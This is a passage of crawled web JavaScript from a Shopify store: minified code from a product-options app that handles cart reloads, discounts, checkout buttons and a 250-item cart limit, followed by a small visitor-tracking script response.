t=bcpo.$(e.target).closest("form"),r=t.find('[name="update"][type="submit"]');t.is('[action*="/cart"]')&&r.length&&bcpo.$.contains(document,r.get(0))?t.submit():window.location.reload()},bcpo_settings.cart_reload_time||1e3)}},bcpo.fixDiscount=function(){if(window.afDiscountObject){try{var e=afDiscountObject.data.response.formatted_text.discount_amount,t=Shopify.currency.active&&Shopify.currency.rate;if(isNaN(e)||isNaN(t))return;var r=100*Number(e)*Number(t);return[r,bcpo.formatMoney(r,bcpo.getMoneyFormat())]}catch(e){}return null}};var cartStart=function(){window.bcpo_settings=window.bcpo_settings||{};var e=!1;if(window.location.href.match(/[&?]nobcpo/))bcpo.message="nobcpo";else{var t='[name="checkout"], a[href^="/checkout"], a[href$="/checkout"], a[href="/account/login"].cart__submit, button[type="submit"].btn-order, a.btn.cart__checkout, a.cart__submit, input.action_button[value="Checkout"], input.checkout-btn, .wc-proceed-to-checkout button, #cart_form .buttons .btn-primary, a.cart_adev_o, [data-limoniapps-discountninja-checkoutlink], form > button.checkout-button, button.btn_checkout, button.checkout-btn, header:not(#header) .action_button.add_to_cart, [onclick$="/checkout\'"], #cart-checkout, .action-group > #cart-checkout, .previewCartInfo .button-checkout, .rebuy-cart__checkout-button, div#depo-checkout, button.cart__checkout, .previewCart-wrapper .button-checkout, .cart__ctas a.cart__checkout-button, .boost-sd__cart-btn-group > .boost-sd__button:first-child, .sticky-in-panel a[href="/cart"], button.wsaio_checkout, button.cart__checkout-button, #corner-cowi-cart-summary-card-cta-button, #bt_checkout, #mu-checkout-button';window.Shopify&&Shopify.theme_settings&&Shopify.theme_settings.go_to_checkout&&(t+=', .header form[action="/checkout"] .add_to_cart');var r=setInterval(function(){e||window.Shopify&&bcpo.cart2&&"loading"!==document.readyState&&bcpo.$&&(bcpo.$("head").append("<style>button.edit_cart_option { display: none !important; }</style>"),clearInterval(r),bcpo.fixCartPrices(!0,t),e=!0)},100)}};window.location.hostname.match(/ngrok\.io|admin\.shopify\.com/)||cartStart(),window.addEventListener("pageshow",function(e){e.persisted&&window.location.pathname.includes("products")&&setTimeout(function(){window.location.reload()},10)},!1),function(){var e=/^(?:\/[a-zA-Z]+(?:-[a-zA-Z]+)?)?\/+cart\/+add(?:\.js|\.json)?\/*$/;if(window.XMLHttpRequest&&XMLHttpRequest.prototype&&XMLHttpRequest.prototype.open&&XMLHttpRequest.prototype.send){var t=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(e,r){this._url=r,this._method=e,t.apply(this,arguments)};var r=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(t){var o=document.createElement("a");o.href=this._url;var a=o.pathname?o.pathname:obj.url;e.test(a)&&!i(t)||r.call(this,t)}}if(window.fetch){var o=window.fetch;window.fetch=function(t,r){var a=document.createElement("a");a.href=t;var c=a.pathname?a.pathname:obj.url;return e.test(c)&&r.body&&!i(r.body)?new Promise(function(){},function(){}):o.apply(this,Array.prototype.slice.call(arguments))}}function i(e){try{if(!(e&&window.bcpo&&bcpo.cart2&&bcpo.cart2.items))return!0;try{e=JSON.parse(e)}catch(e){return!0}if(!e)return!0;var t=e.items||[e];if(!t||!t[0])return!0;var r,o,i=0;bcpo.cart2.items.forEach(function(e){if(e.properties)for(r in e.properties)if(e.properties[r].match&&e.properties[r].match(/ \| ([^|]+)$/)){i+=1;break}});var a=0,c=!0;return t.forEach(function(e){for(o=0;o<bcpo.cart2.items.length;o+=1)if(bcpo.cart2.items[o].id===e.id&&JSON.stringify(bcpo.cart2.items[o].properties)===JSON.stringify(e.properties)){c=!1;break}if(c){if(a+=1,!e.properties)return;for(r in e.properties)if(e.properties[r].match&&e.properties[r].match(/ \| ([^|]+)$/)){i+=1;break}}}),!(i>0&&bcpo.cart2.items.length+i+a>250)||(alert("A maximum of 250 unique products are allowed in the cart. Please check out and continue adding products in a new order"),!1)}catch(e){return console.log(e),!0}}}(),bcpoFunction(window.bcpo_product||window.product,window.bcpo_settings,window.bcpo_data,bcpo.oldForm||null,null);

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1002354418&u=https%3A%2F%2Fjettashop.com%2Fproducts%2Fjetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('16f994e5-d031-423c-9167-4c44a2ad204d', '1002354418');window.visitorGlobalObject.setWhitelistedServices('tracking', '1002354418');